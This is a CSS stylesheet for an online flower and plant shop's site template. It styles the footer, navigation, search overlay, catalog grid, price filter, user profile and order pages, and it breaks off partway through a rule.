#b_contacts .wa {
    background-image: url("/local/templates/buket_new/img/icons/wa.svg")
}

#b_contacts .faq {
    background-image: url("../img/icons/faq.svg")
}

#b_personal_company #contacts {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: var(--p4)
}

#b_personal_company #contacts img {
    width: 191px;
    margin: 0 auto var(--p2)
}

#b_personal_company #contacts .contact {
    padding: var(--m4);
    background: var(--color-bg-gray)
}

#b_crumbs {
    padding: var(--m2) 0;
    font-size: 12px
}

#b_crumbs .crumb:not(:last-child):after {
    content: "/";
    margin: 0 10px
}

#b_crumbs a {
    color: var(--color-text);
    text-transform: uppercase;
    text-decoration: none
}

#b_crumbs a:hover {
    text-decoration: underline
}

.faq_list .owl-stage {
    display: flex
}

.faq_list .owl-item {
    background: var(--color-bg-gray)
}

.faq_list .faq {
    padding: var(--m2);
    background: var(--color-bg-gray)
}

#b_footer {
    background: var(--color-text);
    color: #fff;
    padding: 64px 0 39px;
    font-size: 12px;
    margin-top: 74px
}

#b_footer #d_footer {
    padding-bottom: 32px;
    display: flex
}

#b_footer #d_footer .menus {
    flex: 1;
    display: flex
}

#b_footer #d_footer .menu {}

#b_footer #d_footer a,
#b_footer #d_footer .to_top {
    cursor: pointer;
    color: inherit;
    line-height: 2;
    text-transform: uppercase;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    text-decoration: none
}

#b_footer #d_footer a:hover,
#b_footer #d_footer .to_top:hover {
    color: rgba(255, 255, 255, 0.4)
}

#b_footer #d_footer .to_top {
    border-bottom: 1px solid #fff
}

#b_footer #d_footer .to_top:hover {
    border-bottom: 1px solid rgba(255, 255, 255, 0.4)
}

#b_footer .input_wrap {
    display: flex;
    margin-bottom: 12px
}

#b_footer .input_wrap input,
#b_footer .input_wrap button {
    border-radius: 0;
    height: 60px;
    border: 1px solid #fff;
    background: transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

#b_footer .input_wrap input {
    flex: 1;
    border-right: none;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    padding: 0;
    margin: 0
}

#b_footer .input_wrap input:-ms-input-placeholder {
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    appearance: textfield
}

#b_footer .input_wrap input:-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#b_footer .input_wrap input::-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#b_footer .input_wrap input::-webkit-input-placeholder {
    -webkit-appearance: textfield;
    color: #fff;
    height: 60px;
    line-height: 60px;
    padding-left: 24px;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#b_footer .input_wrap button {
    padding: 0 24px;
    cursor: pointer;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

#b_footer .input_wrap button:after {
    content: " ";
    display: inline-block;
    width: 4px;
    height: 9px;
    margin-left: 9px;
    background: url("../img/icons/arrow.right.white.svg")
}

#b_footer .input_wrap button:hover {
    background: #fff;
    color: var(--color-text)
}

#b_footer .input_wrap button:hover:after {
    background: url("../img/icons/arrow.right.black.svg")
}

#b_footer #d_footer_contacts {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    text-transform: uppercase;
    padding-top: 28px
}

#b_footer .logo {
    display: block;
    width: 36px;
    height: 36px;
    background: url("../img/icons/footer.svg") center no-repeat
}

#b_footer .contacts {
    margin-top: 28px
}

#b_footer .contacts a {
    color: inherit;
    text-decoration: none
}

#b_footer .contacts a:hover {
    text-decoration: underline
}

#b_footer .contacts .el+.el {
    margin-top: 4px
}

#b_footer .contacts span {
    margin-right: 4px
}

#b_footer .contacts .address {
    text-decoration: none !important;
    border-bottom: 1px solid #fff
}

#b_footer .soc {
    margin-top: 25px;
    display: flex;
    align-items: center
}

#b_footer .soc .el {
    width: 24px;
    height: 24px;
    background-position: center center;
    background-repeat: no-repeat
}

#b_footer .soc .vk {
    background-image: url("../img/icons/vk.svg")
}

#b_footer .soc .ig,
#b_footer .soc .insta {
    background-image: url("../img/footer/ig.svg")
}

#b_footer .soc .fb {
    background-image: url("../img/footer/fb.svg")
}

#b_footer .soc .tg {
    background-image: url("../img/icons/tg.svg");
    background-size: 20px
}

#b_footer2 {
    background: var(--color-text);
    color: #fff;
    border-top: 1px solid #fff;
    line-height: 2;
    padding: 24px 0 32px
}

#b_footer2 #d_footer2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 12px;
    font-family: var(--ff);
    text-transform: uppercase
}

#b_footer2 a {
    color: inherit;
    text-decoration: none;
    border-bottom: 1px solid transparent
}

#b_footer2 a:not(.el):hover {
    border-bottom: 1px solid #fff
}

#b_footer2 .developer a {
    border-bottom: 1px solid #fff
}

#b_footer2 .messengers {
    display: flex
}

#b_footer2 .messengers .el {
    width: 24px;
    min-width: 24px;
    height: 24px;
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer
}

#b_footer2 .messengers .el.tg {
    background-image: url("../img/icons/tg.svg")
}

#b_footer2 .messengers .el.wa {
    background-image: url("../img/icons/wa_white.svg")
}

#b_footer2 .messengers .el+.phone {
    margin-left: 10px
}

#b_footer2 .group {
    display: flex;
    flex: 1
}

#mobile_menu {
    display: none
}

.profile_wrap {
    display: grid;
    grid-template-columns: 305px minmax(0, 1fr);
    grid-gap: 50px
}

.profile_menu .menu {
    display: flex;
    flex-direction: column
}

.profile_menu .el {
    font-size: 12px;
    line-height: 2;
    text-transform: uppercase;
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time);
    -moz-transition-duration: var(--time);
    -o-transition-duration: var(--time);
    -ms-transition-duration: var(--time);
    transition-duration: var(--time);
    color: var(--color-gray-dark)
}

.profile_menu .el:hover,
.profile_menu .el.selected {
    color: var(--color-text)
}

.profile_list {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.profile_list.items1 {
    grid-template-columns: 1fr;
    grid-gap: var(--m)
}

.profile_list .el:not(.add) {
    border: 1px solid var(--color-gray-verylight);
    padding: var(--m);
    box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1)
}

.profile_list .txt {
    font-size: 12px;
    padding-top: 6px;
    line-height: 18px
}

.profile_list .address .txt {
    background: url("../img/icons/point.svg") left top no-repeat;
    padding-left: 36px
}

.profile_list .add {
    min-height: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid transparent
}

.profile_list .add:hover {
    border: 1px solid var(--color-gray-verylight);
    box-shadow: var(--bs-vert)
}

.profile_list .icon {
    width: 64px;
    height: 64px;
    margin-bottom: var(--p_2);
    background-position: center center;
    background-repeat: no-repeat
}

.profile_list .add_address {
    background-image: url("../img/icons/add_address.svg")
}

.profile_list .add_date {
    background-image: url("../img/icons/add_date.svg")
}

.profile_list .date_list .li {
    font-size: 12px;
    line-height: 18px;
    display: flex;
    justify-content: space-between
}

.profile_list .date_list .value {
    color: var(--color-gray-dark)
}

.order_detail .detail_title {
    text-transform: uppercase;
    font-size: 12px;
    padding-bottom: var(--p2);
    margin-bottom: var(--p2);
    text-align: center;
    letter-spacing: 1px;
    border-bottom: 1px solid var(--color-gray-light)
}

.order_detail .detail {
    font-size: 13px;
    line-height: 22px
}

.order_detail .detail .label {
    font-weight: bold
}

.order_detail .detail+.detail {
    margin-top: var(--p2)
}

.order_detail .cancel_info {
    padding-left: 30px;
    background: url("../img/icons/tooltip.svg") left top no-repeat;
    color: var(--color-gray-dark);
    font-size: 13px;
    line-height: 24px
}

.order_card_wrap {
    background: var(--color-bg-gray);
    padding: var(--m2)
}

.order_card_wrap .title {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 1px
}

.order_card_wrap .img {
    width: 96px
}

.order_card_wrap .table_wrap {
    display: grid;
    grid-template-columns: 96px minmax(0, 1fr) minmax(0, 1fr) 120px 120px
}

.order_card_wrap .name_wrap,
.order_card_wrap .td.empty,
.order_card_wrap .total {
    grid-column: 2 span
}

.order_card_wrap .td:not(:empty,
.order_card_wrap .no_bb),
.order_card_wrap .th {
    border-bottom: 1px solid var(--color-gray-light)
}

.order_card_wrap .td,
.order_card_wrap .th {
    padding: var(--m);
    font-size: 12px
}

.order_card_wrap .td.td_p,
.order_card_wrap .th.td_p {
    padding-top: var(--p2);
    padding-bottom: var(--p2)
}

.order_card_wrap .td.img_wrap,
.order_card_wrap .th.img_wrap {
    padding-left: 0;
    padding-right: 0
}

.order_card_wrap .name {
    text-transform: uppercase
}

.order_card_wrap .tar {
    padding-right: 0
}

.order_card_wrap .total {
    text-transform: uppercase
}

.card_info .el {
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    line-height: 18px
}

.card_info .value {
    color: var(--color-gray-dark)
}

#auth_by_sms,
#sms_code,
#send_again {
    display: none
}

#month.select.gray .value {
    height: var(--input-height)
}

#b_search_wrap {
    --h: 60px;
    position: fixed;
    height: 100vh;
    top: 130px;
    left: 0;
    width: 100%;
    z-index: 100;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

#b_search_wrap.open {
    pointer-events: all;
    opacity: 1
}

#b_search_wrap .bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: var(--color-gray-verylight);
    z-index: 0;
    cursor: pointer
}

#b_search_wrap #b_search {
    background: #fff;
    border-bottom: var(--border);
    position: relative;
    z-index: 1
}

#b_search_wrap input {
    font-size: 22px;
    border: none;
    flex: 1;
    height: var(--h);
    width: 100%
}

#b_search_wrap .close {
    min-width: var(--h);
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    font-weight: bold;
    font-family: var(--ff)
}

#b_search_wrap .icon {
    min-width: var(--h);
    background: url("../img/icons/search.svg") center no-repeat;
    background-size: 50%
}

#b_search_wrap #search_wrap {
    display: flex
}

#b_search_wrap #b_search_res {
    position: relative;
    z-index: 1;
    background: #fff;
    max-height: calc(100vh - var(--h));
    overflow-y: auto
}

#b_search_wrap #search_res {
    padding: var(--p2) 0
}

#b_search_wrap #search_res:empty {
    display: none
}

#b_search_wrap ul {
    padding: 0;
    margin: 0;
    list-style: none
}

#b_search_wrap ul li+li {
    margin-top: var(--p)
}

#b_search_wrap ul a {
    display: grid;
    color: var(--color-text);
    grid-template-columns: 30px 1fr;
    grid-gap: 0 var(--p);
    text-decoration: none
}

#b_search_wrap ul a.all {
    display: flex
}

#b_search_wrap ul .p-search {
    font-weight: bold
}

#b_search_wrap ul .preview {
    background-color: #808080;
    background-position: center center;
    background-size: cover;
    width: 30px;
    grid-row: 2 span
}

#b_search_wrap ul .preview:before {
    content: " ";
    display: block;
    padding-bottom: 100%
}

#b_top {
    font-size: 12px;
    text-transform: uppercase;
    padding: 19px 0;
    border-bottom: var(--border);
    color: var(--color-text)
}

#b_top #d_top {
    display: flex
}

#b_top #d_top .cities {
    flex: 1
}

#b_top #d_top .phones {
    flex: 1;
    display: flex;
    justify-content: flex-end
}

#b_top .cities {
    position: relative
}

#b_top .list {
    display: flex
}

#b_top .el {
    text-decoration: none;
    height: 24px;
    display: flex;
    align-items: center
}

#b_top .el+.el {
    padding-left: 24px;
    margin-left: 24px;
    border-left: var(--border)
}

#b_top .el.selected {
    font-weight: bold
}

#b_top a {
    color: inherit
}

#b_top a:hover {
    text-decoration: underline
}

#b_nav {
    position: relative;
    --h: 70px;
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    font-size: 12px;
    z-index: 10
}

#b_nav #d_nav {
    display: flex;
    align-items: center
}

#b_nav .nav {
    display: flex;
    flex: 1
}

#b_nav .nav_el {
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border-bottom: 3px solid transparent
}

#b_nav .nav_el>a {
    color: var(--color-text);
    text-decoration: none;
    height: var(--h);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    align-items: center;
    display: flex
}

#b_nav .nav_el+.nav_el {
    margin-left: 26px
}

#b_nav .nav_el.selected,
#b_nav .nav_el:hover {
    border-bottom: 3px solid var(--color-text)
}

#b_nav .list {
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    flex: 1
}

#b_nav .list .el {
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border-bottom: 3px solid transparent;
    height: var(--h);
    display: block;
    width: 32px;
    background-position: center center;
    background-repeat: no-repeat;
    cursor: pointer
}

#b_nav .list .el.selected,
#b_nav .list .el:hover {
    border-bottom: 3px solid var(--color-text)
}

#b_nav .list .el+.el {
    margin-left: 8px
}

#b_nav .list .search {
    background-image: url("../img/icons/search.svg")
}

#b_nav .list .menu {
    background-image: url("../img/icons/menu.svg")
}

#b_nav .list .profile {
    background-image: url("../img/icons/profile.svg")
}

#b_nav .list .cart {
    /* background-image:url("../img/icons/cart.jpeg"); */
    position: relative
}

#b_nav .list .cart .count {
    background: var(--color-text);
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 8px;
    font-weight: bold;
    position: absolute;
    top: 36px;
    left: 4px;
    border-radius: 100px;
    height: 13px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 13px;
    padding: 0 3px;
    font-family: var(--ff)
}

#b_nav .list .cart .count.hide {
    display: none
}

#b_nav .subcatalog {
    margin-top: -35px;
    padding: 64px 0;
    position: absolute;
    top: 100%;
    background: #fff;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    left: 0;
    width: 100%;
    z-index: 50;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time);
    -moz-transition-duration: var(--time);
    -o-transition-duration: var(--time);
    -ms-transition-duration: var(--time);
    transition-duration: var(--time);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1)
}

#b_nav .subcatalog .d {
    display: flex
}

#b_nav .subcatalog .main_menu {
    flex: 1;
    display: flex;
    flex-direction: column
}

#b_nav .subcatalog .main_menu a {
    font-size: 17px;
    line-height: 30px;
    text-decoration: none;
    color: var(--color-text);
    /*
    font-family:
		var(--ff-title);*/
    -webkit-transition-property: all;
    text-transform: uppercase;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

#b_nav .subcatalog .main_menu a:hover {
    color: var(--color-border)
}

#b_nav .subcatalog .main_menu a+a {
    margin-top: var(--p)
}

#b_nav .subcatalog .img_wrap {
    width: 1px;
    flex: 1;
    border-right: var(--border);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-align: right
}

#b_nav .subcatalog .img_wrap .img {
    display: inline-block;
    width: 290px;
    margin-right: 25px
}

#b_nav .subcatalog .menus_wrap {
    flex: 2
}

#b_nav .subcatalog .menus_wrap .menus {
    margin-left: 137px;
    display: flex
}

#b_nav .subcatalog .menus_wrap .menu {
    display: flex;
    flex-direction: column
}

#b_nav .subcatalog .menus_wrap .menu a {
    color: var(--color-text);
    text-transform: uppercase;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    font-size: 12px;
    line-height: 2;
    text-decoration: none
}

#b_nav .subcatalog .menus_wrap .menu a:hover {
    color: var(--color-border)
}

#b_nav .subcatalog .menus_wrap .menu+.menu {
    margin-left: 32px
}

#b_nav .nav_el:hover .subcatalog {
    /* opacity: 1;
    pointer-events: all */
}

.item_wrap {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.item_wrap .price s {
    margin-right: var(--p2)
}

.item_wrap .item_price {
    max-width: 400px;
    width: 100%
}

.item_wrap .buttons {
    margin-top: -1px
}

.item_wrap .details {
    font-size: 12px;
    line-height: 1.5
}

.item_wrap .detail {
    padding-bottom: 8px
}

.item_wrap .instruction .el {
    display: flex
}

.item_wrap .instruction .el+.el {
    margin-top: var(--p_2)
}

.item_wrap .instruction .icon {
    width: 24px;
    min-width: 24px;
    margin-right: var(--p);
    background-repeat: no-repeat
}

.item_wrap .events {
    position: relative
}

.item_wrap .events .txt {
    font-size: 12px;
    line-height: 18px
}

.item_wrap .events .icon {
    width: 64px;
    height: 64px;
    background-position: center center;
    background-repeat: no-repeat;
    margin: 0 auto var(--p)
}

.item_wrap .events .event {
    width: 140px
}

.item_wrap .events .owl-nav {
    position: absolute;
    top: 50%;
    height: 0;
    width: 100%
}

.item_wrap .events .owl-prev,
.item_wrap .events .owl-next {
    width: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    top: 0;
    background-image: -webkit-linear-gradient(90deg, transparent, #fff 45%);
    background-image: -o-linear-gradient(90deg, transparent, #fff 45%);
    background-image: -moz-linear-gradient(90deg, transparent, #fff 45%);
    background-image: linear-gradient(90deg, transparent, #fff 45%);
    height: 92px;
    margin-top: -46px
}

.item_wrap .events .owl-prev:before,
.item_wrap .events .owl-next:before {
    content: " ";
    width: 4px;
    height: 8px;
    background: url("../img/icons/arrow.link5.svg") center no-repeat;
    display: block
}

.item_wrap .events .owl-prev {
    left: 0;
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.item_wrap .events .owl-next {
    right: 0
}

.item_wrap .main_images_scroller_wrap {
    height: fit-content;
    position: relative
}

.item_wrap .main_images_scroller {
    position: relative;
    overflow: hidden
}

.item_wrap .item_info {
    position: relative
}

.item_wrap .item_info_content {
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    top: 0;
    position: sticky;
    position: -webkit-sticky;
    bottom: 0;
    /*max-height: 100vh;*/
    overflow: hidden
}

.item_wrap .image_wrap {
    display: grid;
    grid-template-columns: 96px minmax(0, 1fr);
    grid-gap: var(--m)
}

.item_wrap .image_wrap.no_imgs {
    grid-template-columns: 1fr
}

.item_wrap .image_wrap .imgs .img {
    margin-bottom: var(--m);
    cursor: pointer
}

.item_wrap .image_wrap .imgs .img:hover,
.item_wrap .image_wrap .imgs .img.selected {
    outline: 2px solid var(--color-gray-dark)
}

.item_wrap .image_wrap .main_images .img,
.item_wrap .image_wrap .main_images .img_wrap {
    margin-bottom: var(--m)
}

.item_wrap .plant_info {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--p) var(--m2)
}

.item_wrap .plant_info .el {
    display: flex;
    align-items: center
}

.item_wrap .plant_info .icon {
    min-width: 48px;
    height: 48px;
    margin-right: var(--p2);
    background-size: contain
}

.catalog {
    display: grid;
    grid-gap: 20px;
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.catalog .promo {
    min-height: 300px;
    display: flex;
    align-items: center;
    justify-content: center;
    grid-column: 2 span;
    background-position: center center;
    background-size: cover;
    background-color: var(--color-bg-gray);
    background-image: url("../img/test.jpg")
}

.catalog .promo .cont {
    padding: var(--m2);
    background: #fff
}

.catalog.big {
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.catalog_content_wrap {
    display: grid;
    grid-template-columns: 292px minmax(0, 1fr);
    grid-gap: var(--m2)
}

.catalog_content_wrap.no_filter {
    grid-template-columns: 1fr !important
}

.catalog_content_wrap.no_filter .filter_wrap {
    display: none
}

.catalog_content_wrap.no_filter .sort {
    display: none
}

.seo_wrap {
    background: var(--color-card);
    padding: var(--m2)
}

.sort {
    text-transform: uppercase;
    display: flex;
    margin-bottom: var(--m);
    font-size: 12px
}

.sort .txt {
    margin-right: var(--m_2)
}

.filter-price {
    font-size: 12px;
    margin-top: var(--p4)
}

.filter-price .fp-line {
    position: relative;
    background: var(--color-gray-light);
    height: 1px;
    margin: 0 8px
}

.filter-price .prices {
    margin-top: var(--m2);
    display: flex;
    justify-content: space-between;
    padding: 0 var(--m_2)
}

.filter-price .bar {
    position: absolute;
    left: 20%;
    right: 20%;
    background: var(--color-text);
    height: 100%;
    top: 0
}

.filter-price .fp-control {
    width: var(--m);
    height: var(--m);
    border: 1px solid var(--color-text);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    margin-top: -7.5px;
    background: #fff;
    position: absolute;
    cursor: pointer
}

.filter-price .fpc1 {
    left: 0%;
    margin-left: -7.5px
}

.filter-price .fpc2 {
    right: 0%;
    margin-right: -7.5px
}

.filter .prop {
    padding-bottom: var(--m2)
}

.f-price-box .price_inputs {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    padding: 1px;
    grid-gap: 1px;
    background: var(--color-gray-light)
}

.f-price-box .price_inp {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #fff;
    height: 61px;
    padding-left: var(--p2)
}

.f-price-box .price_inp span {
    font-size: 12px;
    text-transform: uppercase;
    color: var(--color-gray-dark);
    height: 15px
}

.f-price-box .price_inp input {
    width: 100%;
    height: 100%;
    text-align: right;
    font-size: 12px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    padding-right: var(--p2)
}

.f-price-box .input_wrap {
    display: flex;
    align-items: center
}

.subcategories .el {
    padding-bottom: var(--p)
}

.subcategories a {
    color: var(--color-text);
    text-decoration: none
}

.subcategories span {
    color: var(--color-text) !important
}

.subcategories span:hover {
    text-decoration: underline
}

.subcategories .sub {
    padding-top: var(--p2);
    padding-bottom: var(--p);
    padding-left: var(--p)
}

.subcategories .parent>a {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.subcategories .toggle {
    width: 32px;
    height: 32px;
    height: 16px;
    background: url("../img/icons/arrow.link2.svg") center no-repeat;
    background-size: 8px;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.subcategories .sub {
    display: none
}

.subcategories .opened>a .toggle {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.subcategories .opened>.sub {
    display: block
}

.search_wrap {
    border-top: var(--border);
    margin-top: var(--m2);
    padding-top: var(--p2)
}

.search_wrap .sort {
    justify-content: flex-end
}

#b_item .teacher {
    display: flex;
    align-items: center
}

#b_item .teacher .ava {
    width: var(--m2);
    min-width: var(--m2);
    height: var(--m2);
    background: #c4c4c4;
    border-radius: 100px;
    margin-right: var(--m)
}

#b_item .course_price {
    max-width: 300px
}

.course_list .course {
    margin-top: var(--m4)
}

.course_list .course:nth-child(2n) {
    flex-direction: row-reverse
}

.course_list .cont {
    padding: 0 var(--m2);
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1
}

.course_list .c {
    display: flex
}

.course_list .img {
    width: 100%
}

.card2columns {
    display: flex;
    /* background:var(--color-card) */
}

.card2columns .col {
    flex: 1
}

.card2columns .txt {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: var(--m2)
}

.card2columns .txt.left {
    align-items: flex-start
}

.card2columns .cont {
    max-width: 400px;
    text-align: center
}

.card2columns .img_wrap {
    padding-bottom: var(--m2);
    padding-right: var(--m2);
    padding-left: var(--m2)
}

.card_big {
    background: var(--color-card);
    padding: var(--m8) var(--m8) var(--m4)
}

.card_big .icon.info {
    width: 64px;
    height: 64px;
    background: url("../img/icons/info_block.svg");
    margin: var(--p4) auto 0
}

.card_gray {
    max-width: 725px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: var(--p4);
    background: var(--color-bg-gray);
    margin: 0 auto
}

.choose_city_wrap {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 100;
    display: none
}

.choose_city_wrap.show {
    display: block !important
}

.choose_city_wrap .cont {
    position: absolute;
    top: 10px;
    left: 5px;
    padding: var(--p2);
    background: #fff;
    width: 310px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: var(--bs-vert);
    z-index: 100
}

.choose_city_wrap .h5 {
    text-transform: none
}

.choose_city_wrap .buttons_list {
    margin-top: var(--m)
}

.choose_city_wrap .buttons_list .el_city {
    cursor: pointer
}

.choose_city_wrap .buttons_list .el_city+.el_city {
    margin-top: var(--p)
}

.choose_city_wrap .buttons_list .el_city:hover {
    text-decoration: underline
}

.choose_city_wrap .buttons_list a {
    text-decoration: none;
    text-transform: uppercase
}

.choose_city_wrap .bg {
    cursor: pointer;
    position: fixed;
    z-index: 10;
    background: rgba(0, 0, 0, 0.5);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.cookie_wrap {
    position: fixed;
    left: 10px;
    bottom: 10px;
    padding: var(--m2);
    background: #fff;
    width: 300px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: var(--bs-vert);
    z-index: 100
}

.item {
    position: relative;
    --height-counter: 42px;
    --height-buttons: 44px;
    display: flex;
    flex-direction: column
}

.item .bg {
    padding: var(--m);
    background: #fff;
    position: absolute;
    top: calc(0px - var(--m));
    left: calc(0px - var(--m));
    width: calc(100% + var(--m) * 2);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    height: calc(100% + var(--height-counter) + var(--height-buttons) + var(--m) * 2);
    z-index: 0;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
